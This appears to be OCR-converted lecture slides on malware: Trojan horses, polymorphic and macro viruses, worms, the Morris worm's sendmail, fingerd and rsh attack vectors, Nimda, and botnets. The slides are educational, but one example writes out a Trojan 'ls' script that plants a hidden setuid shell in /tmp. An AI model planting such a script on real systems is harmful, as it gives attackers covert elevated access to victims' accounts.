

### Trojan Horse

- Program with an overt (expected) and covert effect
  - Appears normal/expected
     Covert effect violates security policy
- User tricked into executing Trojan horse
- Expects (and sees) overt behavior
- Covert effect performed with user's authorization



- Example:Attacker:
- Place a file named /homes/victim/ls into victim's home directory with the following content:

cp /bin/sh /tmp/.xxsh chmod u+s,o+x /tmp/.xxsh rm ./ls ls \$\*

• Victim runs

# Virus

- Self-replicating code
  - Like replicating Trojan horse
    Alters normal code with "infected" version
  - · Alters normal code with infected vers
- No overt action
- Generally tries to remain undetected
- · Operates when infected code executed
  - If spread condition then
  - For target files
  - if not infected then alter to include virus
  - Perform malicious action
  - Execute normal program



NOP SUB #4,R1 NOP MOV R1,X

(b)

· Examples of a polymorphic virus

· All of these examples do the same thing

(c)

(a)



- d) Encrypted virus
- Compressed virus with encrypted compression code e)

SUB #4,R1 JMP .+1 MOV R1,X

MOV R5,Y

(e)

SUB #4,R1 ADD R5,R5

MOV R1,X MOV R5,Y

(d)



## Antivirus and Anti-Antivirus Techniques

- Integrity checkers
- Behavioral checkers
- Virus avoidance
  - good OS
  - install only shrink-wrapped software
  - use antivirus software
  - do not click on attachments to email
  - frequent backups
- Recovery from virus attack
  - halt computer, reboot from safe disk, run antivirus

#### **Macro Virus**

- Infected "executable" isn't machine code
  - Relies on something "executed" inside application data
  - Common example: Macros
- Similar properties to other viruses
  - Architecture-independent
  - Application-dependent

### Worm



- Runs independently
  - Does not require a host program
- · Propagates a fully working version of itself to other machines
- Carries a payload performing hidden tasks
  - Backdoors, spam relays, DDoS agents; ...
- Phases
- Probing  $\rightarrow$  Exploitation  $\rightarrow$  Replication  $\rightarrow$  Payload

### Cost of worm attacks

- Morris worm, 1988
  - Infected approximately 6,000 machines
  - 10% of computers connected to the Internet
  - cost ~ \$10 million in downtime and cleanup
- Code Red worm, July 16 2001
  - · Direct descendant of Morris' worm
  - Infected more than 500,000 servers
  - · Caused ~ \$2.6 Billion in damages,
- Love Bug worm: May 3, 2000 Caused ~\$8.75 billion in damages

### Morris Worm (First major attack)

#### Released November 1988

- Program spread through Digital, Sun workstations
- Exploited Unix security vulnerabilities
- VAX computers and SUN-3 workstations running versions 4.2 and 4.3 Berkeley UNIX code
- Consequences
  - No immediate damage from program itself
  - Replication and threat of damage
    - Load on network, systems used in attack
    - Many systems shut down to prevent further attack

### Morris Worm Description

#### Two parts

- Program to spread worm
  - · look for other machines that could be infected
  - try to find ways of infiltrating these machines
- Vector program (99 lines of C)
  - · compiled and run on the infected machines
  - transferred main program to continue attack

#### Security vulnerabilities

- fingerd Unix finger daemon
- sendmail mail distribution program
- Trusted logins (.rhosts)
- Weak passwords





### Three ways the Morris worm spread

#### Sendmail

Exploit debug option in sendmail to allow shell access

#### Fingerd

- Exploit a buffer overflow in the fgets function
- Apparently, this was the most successful attack

#### Rsh

- Exploit trusted hosts
- Password cracking

#### sendmail

- Worm used debug feature
  - Opens TCP connection to machine's SMTP port
  - Invokes debug mode
  - Sends a RCPT TO that pipes data through shell
  - Shell script retrieves worm main program
    - places 40-line C program in temporary file called x\$\$,11.c where \$\$ is current process ID
    - Compiles and executes this program
    - Opens socket to machine that sent script
    - · Retrieves worm main program, compiles it and runs

#### fingerd

- Written in C and runs continuously
- Array bounds attack
  - Fingerd expects an input string
  - Worm writes long string to internal 512-byte buffer
- Attack string
  - Includes machine instructions
  - Overwrites return address
  - Invokes a remote shell
  - Executes privileged commands

#### **Remote Shell**

#### • Unix trust information

- /etc/host.equiv system wide trusted hosts file
- /.rhosts and ~/.rhosts users' trusted hosts file
- Worm exploited trust information
  - $\circ~$  Examining files that listed trusted machines
  - Assume reciprocal trust
    - If X trusts Y, then maybe Y trusts X
- Password cracking
  - Worm was running as daemon (not root) so needed to break into accounts to use .rhosts feature
  - Read /etc/passwd, used ~400 common password strings & local dictionary to do a dictionary attack

## The Worm Itself

- Program is shown as 'sh' when ps
  - · Clobbers argv array so a 'ps' will not show its name
  - Opens its files, then unlinks (deletes) them so can't be found
    - Since files are open, worm can still access their contents
- Tries to infect as many other hosts as possible
  - When worm successfully connects, forks a child to continue the infection while the parent keeps trying new hosts
  - find targets using several mechanisms: 'netstat -r -n', /etc/hosts,
- Worm did not:
  - Delete system's files, modify existing files, install trojan horses, record or transmit decrypted passwords, capture superuser privileges

### **Detecting Morris Internet Worm**

- Files
  - Strange files appeared in infected systems
  - Strange log messages for certain programs
- System load
  - Infection generates a number of processes
  - Password cracking uses lots of resources
  - Systems were reinfected => number of processes grew and systems became overloaded
    - Apparently not intended by worm's creator
- Thousands of systems were shut down





#### Nimda worm

- Spreads via 5 methods to Windows PCs and servers
  - e-mails itself as an attachment (every 10 days) runs once viewed in preview plane (due to bugs in IE)
  - scans for and infects vulnerable MS IIS servers
  - exploits various IIS directory traversal vulnerabilities copies itself to shared disk drives on networked PCs
  - appends JavaScript code to Web pages
  - surfers pick up worm when they view the page.
  - scans for the back doors left behind by the "Code Red II" and "sadmind/IIS" worms



- · Secretly takes over another networked computer by exploiting software flows
- · Builds the compromised computers into a zombie network or botnet
  - a collection of compromised machines running programs, usually referred to as worms, Trojan horses, or backdoors, under a common command and control infrastructure.
- Uses it to indirectly launch attacks
  - E.g., DDoS, phishing, spamming, cracking





